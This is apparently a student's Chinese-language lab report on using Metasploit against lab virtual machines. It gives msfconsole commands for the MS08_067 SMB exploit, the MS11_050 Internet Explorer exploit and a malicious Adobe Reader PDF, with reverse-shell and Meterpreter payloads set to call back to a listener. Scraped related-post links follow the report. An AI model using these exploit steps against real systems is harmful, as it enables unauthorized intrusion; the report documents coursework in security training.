20145339顿珠 Exp5 MSF基础应用

20145339顿珠 Exp5 MS08_067漏洞测试

实验过程

IP地址:192.168.1.104



虚拟机ip:192.168.1.102



在控制台内使用search ms08_067查看相关信息。



使用 show payloads ,确定攻击载荷。





使用命令 use exploit/windows/smb/ms08_067_netapi,并用 set payload generic/shell_reverse_tcp 选择

playoad,并查看相关信息

设置监听ip,监听端口以及攻击Ip

使用命令exploit发起攻击

使用ipconfig命令查看

可查看在windows2k3下新建的文件夹20145339

最后问题不知道出在哪里?



20145339 Exp5 MS11_050

实验过程

- 使用命令



msfconsole命令进入控制台

- 使用命令



search ms11_050查看针对MS11_050漏洞的攻击模块

- 确定相应模块名之后,我们使用该模块。使用命令



use exploit/windows/browser/ms11_050_mshtml_cobjectelement进入模块 - 使用命令

info查看该模块的具体信息



- 设置paylaods,我们选择了windows/meterpreter/reverse_http该payload会返回一个遵循http协议的shell,我们以此来获得目标主机系统权限。使用命令

set payloads windows/meterpreter/reverse_http

使用

show options查看具体参数设置

设置其相关参数

set LHOST 192.168.1.104

set LPORT 5339

set URIPATH 20145339RX



20145339顿珠 Exp5 Adobe阅读器漏洞攻击

实验过程

- 主机为kali的ip地址为:

192.168.1.111、靶机windows xp 的ip地址为:192.168.1.110 - 使用命令

msfconsole进入控制台 - 根据自己的需求选择攻击模块,将其载入(这里选用windows/fileformat/adobe_cooltype_sing),可以使用

info命令查看模块的基本信息,以及参数要求,使用命令为use windows/fileformat/adobe_cooltype_sing进入攻击模块 - 设置攻击载荷payloads ,命令为

set payloads windows/meterpreter/reverse_http

使用命令

show options来确定需要修改的参数。需要设置的参数有LHOST、LPORT、FILENAMEset LHOST 192.168.1.111

set LPORT 5333

set FILENAME 5333.pdf



使用命令



exploit生成5333.pdf

其生成路径,是一个隐藏文件夹,可以打开另一个终端,使用命令

cp 5333.pdf /root/5333.pdf将其复制到根目录下

退出并重新进入msf平台

使用命令

use exploit/multi/handler进入监听模式,设置好参数,执行exploit等待被攻击者的接听。

连接失败了。。。。。

20145339顿珠 Exp5 MSF基础应用的更多相关文章

- 20145339顿珠 MS08_067漏洞测试

20145339顿珠 Exp5 MS08_067漏洞测试 实验过程 IP地址:192.168.1.104 虚拟机ip:192.168.1.102 在控制台内使用search ms08_067查看相关信 ...

- 《网络对抗》Exp5 MSF基础应用

20155336<网络对抗>Exp5 MSF基础应用 一.基础知识回答 用自己的话解释什么是exploit,payload,encode exploit:渗透攻击的模块合集,将真正要负责攻 ...

- 2018-2019 20165232 Exp5 MSF基础应用

2018-2019 20165232 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个 ...

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019-2 20165206 网络攻防技术 Exp5 MSF基础应用

- 2018-2019-2 20165206<网络攻防技术>Exp5 MSF基础应用 - 实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019-2 网络对抗技术 20162329 Exp5 MSF基础应用

目录 Exp5 MSF基础应用 一.基础问题回答 二.攻击系统 ms08_067攻击(成功) 三.攻击浏览器 ms11_050_mshtml_cobjectelement(Win7失败) 手机浏览器攻 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

随机推荐

- PHP快速入门

1.表单 <form action="processorder.php" method="post"> 表单的第一行,action的意思是说,提交表 ...

- wf-pagination-javascript 分页

1 <?php isset($_REQUEST['form_single_page_num']) && !empty($_REQUEST['form_single_page_nu ...

- iOS入门怎样选择Swift和objective-c

版权声明:本文为博主原创文章,未经博主同意不得转载.博主微信:lofocus https://blog.csdn.net/cuibo1123/article/details/28261795 学oc吧 ...

- SQL 1

SQL 教程 SQL 是用于访问和处理数据库的标准的计算机语言. 在本教程中,您将学到如何使用 SQL 访问和处理数据系统中的数据,这类数据库包括:MySQL.SQL Server.Access.Or ...

- CloudFlare防护下的破绽:寻找真实IP的几条途径

本文仅代表作者独立观点,本文提及的技术仅供安全研究和渗透测试用途 看Twitter发现CloudFlare总裁什么的最近很高调,北京.香港的跑着参加会议.发表演说什么的,CloudFlare似乎也没那 ...

- 在ASP.NET Web Application中通过SOAP协议调用Bing搜索服务

本文介绍了如何在ASP.NET Web Application中将Bing搜索作为Web Service来使用,并通过HTTP的SOAP协议在ASP.NET Web Application中调用Bin ...

- keras自定义padding大小

1.keras卷积操作中border_mode的实现 def conv_output_length(input_length, filter_size, border_mode, stride): i ...

- B*树的定义

B*树是B+树的变体,在B+树的非根和非叶子结点再增加指向兄弟的指针: B*树定义了非叶子结点关键字个数至少为(2/3)*M,即块的最低使用率为2/3(代替B+树的1/2). 所以,B*树分配新结点的 ...

- python三步实现人脸识别

原文地址https://www.toutiao.com/a6475797999176417550 Face Recognition软件包 这是世界上最简单的人脸识别库了.你可以通过Python引用或者 ...

- Eclipse 启动项目错误:class not found

其中,很可能的原因:项目存在编译错误,根本没有编译成功,没有生成class文件:可查看problems标签页查看具体错误.